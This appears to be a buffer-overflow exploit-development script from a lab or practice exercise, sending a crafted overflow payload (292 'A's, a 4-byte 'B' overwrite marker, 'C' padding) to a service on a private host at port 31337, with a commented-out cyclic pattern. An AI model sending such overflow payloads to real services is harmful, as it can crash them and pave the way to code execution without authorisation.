 #!/usr/bin/python3
import sys,socket
host = "192.168.1.12"
port = 31337
#payload = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab
payload = b"A" * 292
payload += b"B" * 4
payload += b"C" * (600 - len(payload))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((host,port))
#banner = s.recv(1024)
#print(banner.decode())
exploit = "".encode() + bytearray(payload) + "\r\n".encode()
s.send(exploit)
s.close()